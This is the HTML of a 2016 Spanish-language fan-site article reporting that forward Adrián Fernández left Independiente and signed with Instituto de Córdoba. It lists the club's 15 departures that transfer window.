<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, enero 17, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Futbol Profesional" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">15 bajas: Adrián Fernández firmó en Instituto</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-62058" class="post-62058 post type-post status-publish format-standard has-post-thumbnail hentry category-futbol-profesional category-noticias tag-adrian-fernandez tag-club-atletico-independiente tag-instituto-de-cordoba tag-libertad" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">15 bajas: Adrián Fernández firmó en Instituto</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-04T22:51:07+00:00" >4 enero, 2016</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/#comments"><i class="td-icon-comments"></i>4</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_696be03b5843b" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2016%2F01%2F04%2F15-bajas-adrian-fernandez-firmo-en-instituto%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=15+bajas%3A+Adri%C3%A1n+Fern%C3%A1ndez+firm%C3%B3+en+Instituto&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2016%2F01%2F04%2F15-bajas-adrian-fernandez-firmo-en-instituto%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2016/01/Adrian-Fernandez.jpg&description=15+bajas%3A+Adri%C3%A1n+Fern%C3%A1ndez+firm%C3%B3+en+Instituto">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=15 bajas: Adrián Fernández firmó en Instituto %0A%0A https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_696be03b5843b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2016/01/Adrian-Fernandez.jpg" data-caption=""><img width="696" height="372" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/01/Adrian-Fernandez.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/01/Adrian-Fernandez.jpg 740w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/01/Adrian-Fernandez-300x160.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/01/Adrian-Fernandez-620x330.jpg 620w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Adrian Fernandez"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_696be03b58b42_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Independiente se desprendió de otro contrato de manera involuntaria.<strong> Adrián Fernández quedó libre de Libertad de Paraguay, club que poseía sus derechos federativos, por lo que ya no tiene ningún vínculo con el Rojo.</strong> En las últimas horas arregló su llegada a Instituto de Córdoba.</p>
<p><a title="Adrián Fernández, a su país natal" href="https://www.locoxelrojo.com/independiente/2015/06/19/adrian-fernandez-a-su-pais-natal/" target="_blank">Hace seis meses, Fernández se sumó a Libertad a préstamo por un año</a> e Independiente cedió sus derechos de formación para liberar un cupo extranjero y poder incorporar a Diego Vera. <strong>Como el club paraguayo dejó libre al delantero, ya no tiene nada más que ver con Independiente.</strong></p>
<p>El jugador tenía contrato con el Rojo hasta junio de 2017, pero con esta operación, el vínculo se cortó definitivamente. Ahora, tras quedar en libertad de acción, Fernández volvió al país y <strong>firmó contrato con Instituto, convirtiéndose en la baja número 15 de Independiente en este receso</strong>.</p>
<p><span style="text-decoration: underline;"><strong>Los que ya se fueron oficialmente</strong></span></p>
<ol>
<li>Facundo Onraita – Rescindió</li>
<li>Federico Real – Rescindió</li>
<li>Nicolás Figal – Préstamo por 18 meses a Olimpo sin cargo y sin opción</li>
<li>Javier Báez – Rescindió</li>
<li>Federico Gay – Rescindió</li>
<li>Francisco Pizzini – Préstamo por 18 meses a Olimpo sin cargo y sin opción</li>
<li>Lucas Villalba – Préstamo por 18 meses a Atlético Tucumán sin cargo y sin opción</li>
<li>Walter Busse &#8211; Libre</li>
<li>Germán Montoya &#8211; Libre</li>
<li>Jorge Pereyra Díaz &#8211; Volvió de su préstamo a Malasia</li>
<li>Mauricio Victorino &#8211; Libre</li>
<li>Jesús Méndez &#8211; Libre</li>
<li>Leonel Buter &#8211; Rescindió</li>
<li>Alexis Zárate &#8211; Préstamo por 18 meses a Temperley, sin cargo y con opción de 750.000 dólares por el 50%</li>
<li>Adrián Fernández &#8211; Libre</li>
</ol>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_696be03b58d5f_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/adrian-fernandez/">Adrián Fernández</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/instituto-de-cordoba/">Instituto de Córdoba</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/libertad/">Libertad</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2016/01/04/15-bajas-adrian-fernandez-firmo-en-instituto/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2016/01/04/se-fue-el-numero-14-alexis-zarate-a-prestamo-en-temperley/">Se fue el número 14: Alexis Zárate a préstamo en Temperley</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2016/01/05/empezo-la-pretemporada-2/">Empezó la pretemporada</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/"><img alt='' src='https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/denis-fabricatore_avatar_3-96x96.jpg' srcset='https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/denis-fabricatore_avatar_3-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a></span></div><div class="td-author-description">Periodista. Licenciado en Comunicación. Cubro al Club Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Podés seguirme en <a href="https://twitter.com/denisfabri23">@denisfabri23</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
